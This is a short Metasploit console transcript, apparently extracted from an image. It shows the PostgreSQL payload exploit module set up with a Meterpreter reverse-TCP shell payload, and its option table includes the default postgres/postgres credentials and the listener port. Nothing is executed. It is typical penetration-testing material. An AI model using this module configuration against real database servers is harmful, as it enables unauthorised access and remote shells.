 msf6 > use 23
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86